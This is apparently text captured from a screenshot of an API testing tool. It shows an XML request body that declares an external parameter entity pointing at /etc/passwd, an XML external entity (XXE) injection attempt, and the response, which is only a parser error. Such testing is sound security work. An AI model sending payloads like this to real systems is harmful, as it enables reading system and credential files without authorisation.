 1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 ····<!ENTITY b "123401012350240234">
4 ····<!ENTITY % remote-dtd SYSTEM "/etc/passwd">
5 ····%remote-dtd;
6 ]>
7 <message>&b;</message>
ody Cookies Headers (5) Test Results
Pretty Raw Preview Visualize XML
1 internal error: xmlParseInternalSubset: error detected in Markup declaration
2 , line 1, column 1